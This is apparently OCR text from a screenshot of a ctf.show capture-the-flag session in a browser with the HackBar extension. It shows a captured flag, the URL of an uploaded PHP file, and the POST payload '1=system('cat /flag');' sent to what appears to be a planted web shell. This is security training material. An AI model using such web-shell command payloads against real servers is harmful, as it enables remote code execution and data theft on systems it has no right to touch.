 b141a6c9-a617-470b-9830-4d4adbda1e9d.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) uploa
ctfshow{cb80dad8-75df-4893-8daf-0179fde8e8e5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://b141a6c9-a617-470b-9830-4d4adbda1e9d.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /flag');